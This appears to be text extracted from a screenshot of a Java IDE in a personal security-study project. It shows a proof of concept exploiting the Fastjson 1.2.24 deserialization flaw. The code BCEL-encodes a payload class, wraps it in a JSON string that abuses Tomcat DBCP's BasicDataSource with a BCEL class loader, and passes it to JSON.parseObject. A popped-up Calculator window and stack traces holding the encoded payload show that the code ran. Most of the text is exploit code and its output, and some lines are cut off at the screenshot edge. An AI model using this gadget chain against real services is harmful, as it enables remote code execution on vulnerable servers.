 项目
myFastjsonBcel.java
myFastjsonBcelPayload.class
ProcessBuilderExec.java
Java_Study D:\Java_Project\Java_Study
.idea
lib
fastjson-1.2.24.jar
fastjson-1.2.24-javadoc.jar
fastjson-1.2.24-sources.jar
hutool-all-5.8.22.jar
tomcat-dbcp-9.0.21.jar
tomcat-dbcp-9.0.21-sources.jar
tomcat-juli-9.0.21.jar
tomcat-juli-9.0.21-sources.jar
META-INF
out
artifacts
production
Java_Study
com
JavaScript
mxdx
mxdxJj
myCss
1 package myJavaSecurity;
2 import com.alibaba.fastjson.JSON;
3 import com.sun.org.apache.bcel.internal.classfile.Utility;//此处调用这个utility这个包
4 import com.sun.org.apache.bcel.internal.util.ClassLoader;//用的classloader子类不是那个抽象类
5 import java.io.ByteArrayOutputStream;
6 import java.io.File;
7 import java.io.FileInputStream;
8 import java.io.InputStream;
9
10 public class myFastjsonBcel {
11 public static void main(String[] args) throws Exception {
12 ClassLoader classLoader = new ClassLoader();
13 byte [] bytes=convert( filePath: "out/production/Java_Study/myJavaSecurity/myFastjs
14 String code= Utility.encode(bytes, compress: true);
15 String string = "{\"@type\":\"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\"," +
16 "\"driverClassLoader\":{\"@type\":\"com.sun.org.apache.bcel.internal.uti
17 "\"driverClassName\":\"$$BCEL$$" + code + "\"}";
18 JSON.parseObject(string);
19 }
3
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: myFastjsonBcel
at com.alibaba.fastjson.serializer.JavaBeanSerializer.getFieldValuesMap(JavaBeanSerializer.java:439)
at com.alibaba.fastjson.JSON.toJSON(JSON.java:902)
... 3 more
Caused by: java.sql.SQLException Create breakpoint : Cannot create JDBC driver of class '$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dRMo$d3$40$Q$ R$J$9
... 11 more
Caused by: java.lang.ClassCastException Create breakpoint : $$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dRMo$d3$40$Q$7d$eb8q0N$da$q$z$d0$SB$5bJq$d2R_$b8Qq$A$R$J$9aB$85Q$R$a2$97$cdf$V6$f8$p$b2
... 13 more